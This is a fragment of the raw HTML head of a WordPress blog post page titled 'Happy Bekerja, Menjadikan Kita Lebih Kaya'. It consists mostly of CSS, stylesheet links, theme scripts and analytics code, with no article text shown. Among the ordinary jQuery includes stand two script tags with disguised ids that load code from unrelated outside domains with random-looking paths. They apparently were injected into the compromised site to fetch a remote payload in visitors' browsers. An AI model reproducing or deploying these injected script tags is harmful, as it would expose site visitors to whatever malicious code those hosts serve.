:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.mohdzulkifli.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://www.mohdzulkifli.com/wp-content/themes/thrive-theme/style.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://www.mohdzulkifli.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mohdzulkifli.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://www.mohdzulkifli.com/wp-includes/css/wp-auth-check.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/www.mohdzulkifli.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/www.mohdzulkifli.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":7824,"post_author":"1"},"query_vars":{"page":"","year":"2017","monthnum":"10","name":"happy-bekerja-menjadikan-kita-lebih-kaya"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"3b9735aa22","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"aca04d90a5","ip":"18.220.223.98","current_user":[],"post_id":"7824","post_title":"Happy Bekerja, Menjadikan Kita Lebih Kaya","post_type":"post","post_url":"https:\/\/www.mohdzulkifli.com\/2017\/10\/happy-bekerja-menjadikan-kita-lebih-kaya.html","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.27.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/www.mohdzulkifli.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"9209","template_url":"?tve=true&action=architect&from_tar=7824","pagination_url":{"template":"https:\/\/www.mohdzulkifli.com\/2017\/10\/happy-bekerja-menjadikan-kita-lebih-kaya.html\/page\/[thrive_page_number]","base":"https:\/\/www.mohdzulkifli.com\/2017\/10\/happy-bekerja-menjadikan-kita-lebih-kaya.html"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.25.1" id="theme-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQDGVH6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mohdzulkifli.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQDGVH6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.25" id="libs-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.mohdzulkifli.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mohdzulkifli.com/wp-json/wp/v2/posts/7824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mohdzulkifli.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mohdzulkifli.com/?p=7824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mohdzulkifli.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mohdzulkifli.com%2F2017%2F10%2Fhappy-bekerja-menjadikan-kita-lebih-kaya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mohdzulkifli.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mohdzulkifli.com%2F2017%2F10%2Fhappy-bekerja-menjadikan-kita-lebih-kaya.html&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=256&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:79%;--tcb-skin-color-1-l:54%;--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:79%;--tcb-skin-color-8-l:54%;--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 36%, 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:79%;--tcb-skin-color-13-l:36%;--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 14 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 26% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 14 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 26% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 330 ), calc(var(--tcb-theme-main-master-s,77%) - 31% ), calc(var(--tcb-theme-main-master-l,54%) + 29% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 330 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 31% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 29% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:0;--tcb-main-master-s:96%;--tcb-main-master-l:34%;--tcb-main-master-a:1;--tcb-theme-main-master-h:0;--tcb-theme-main-master-s:96%;--tcb-theme-main-master-l:34%;--tcb-theme-main-master-a:1;}</style><link rel="pingback" href="https://www.mohdzulkifli.com/xmlrpc.php"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:12px;margin-top:0px;margin-bottom:0px;padding-left:0px; }.tcb-style-wrap p{ font-family:"Gothic A1";--tcb-typography-font-family:"Gothic A1";font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;line-height:1.2em;--tcb-typography-line-height:1.2em;--g-bold-weight:700; }.tcb-style-wrap h4{ line-height:1.2em;--tcb-typography-line-height:1.2em;font-family:Literata;--tcb-typography-font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);--g-bold-weight:600;font-size:18px;--tcb-typography-font-size:18px; }.tcb-style-wrap li:not([class*="menu"]){ font-family:"Gothic A1";--tcb-typography-font-family:"Gothic A1";font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;padding-bottom:10px;margin-bottom:0px;line-height:1.2em;--tcb-typography-line-height:1.2em;padding-top:5px;margin-top:0px;--g-bold-weight:700; }.tcb-style-wrap blockquote{ font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif;--tcb-typography-font-family:Palatino Linotype, Book Antiqua, Palatino, serif;font-weight:var(--g-regular-weight, normal);font-size:17px;--tcb-typography-font-size:17px;line-height:1.2em;--tcb-typography-line-height:1.2em;background-color:rgb(238, 238, 238);--background-color:rgb(238, 238, 238);--tve-applied-background-color:rgb(238, 238, 238);padding-right:10px;padding-top:10px;padding-bottom:10px; }.tcb-style-wrap h1{ font-family:Literata;--tcb-typography-font-family:Literata;--g-regular-weight:400;--g-bold-weight:600;font-weight:var(--g-bold-weight, bold);font-size:28px;--tcb-typography-font-size:28px;line-height:1.1em;--tcb-typography-line-height:1.1em; }.tcb-style-wrap h2{ font-family:Literata;--tcb-typography-font-family:Literata;--g-regular-weight:400;--g-bold-weight:600;font-weight:var(--g-bold-weight, bold);font-size:25px;--tcb-typography-font-size:25px;--tcb-typography-font-weight:var(--g-bold-weight, bold);padding-bottom:10px;margin-bottom:0px;line-height:1.2em;--tcb-typography-line-height:1.2em;padding-top:10px;margin-top:0px; }.tcb-style-wrap h3{ font-size:20px;--tcb-typography-font-size:20px;font-family:Literata;--tcb-typography-font-family:Literata;--g-regular-weight:400;--g-bold-weight:600;font-weight:var(--g-bold-weight, bold);--tcb-typography-font-weight:var(--g-bold-weight, bold);line-height:1.2em;--tcb-typography-line-height:1.2em; }.tcb-style-wrap h5{ font-family:Literata;--tcb-typography-font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);--g-bold-weight:700;font-size:16px;--tcb-typography-font-size:16px;line-height:1.2em;--tcb-typography-line-height:1.2em; }.tcb-style-wrap h6{ font-size:14px;--tcb-typography-font-size:14px;font-family:Literata;--tcb-typography-font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);--g-bold-weight:600;line-height:1.2em;--tcb-typography-line-height:1.2em; } }@media (max-width: 1023px) { .tcb-style-wrap p{ font-size:15px;--tcb-typography-font-size:15px; }.tcb-style-wrap li:not([class*="menu"]){ font-size:15px;--tcb-typography-font-size:15px; }.tcb-style-wrap h1{ font-size:25px;--tcb-typography-font-size:25px; }.tcb-style-wrap h2{ font-size:22px;--tcb-typography-font-size:22px; }.tcb-style-wrap h3{ font-size:18px;--tcb-typography-font-size:18px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-left:0px;padding-bottom:4px; }.tcb-style-wrap h4{ line-height:1.2em;--tcb-typography-line-height:1.2em; }.tcb-style-wrap h1{ font-size:25px;--tcb-typography-font-size:25px; }.tcb-style-wrap h2{ font-size:21px;--tcb-typography-font-size:21px; }.tcb-style-wrap h3{ font-size:18px;--tcb-typography-font-size:18px; } }</style><link rel="icon" 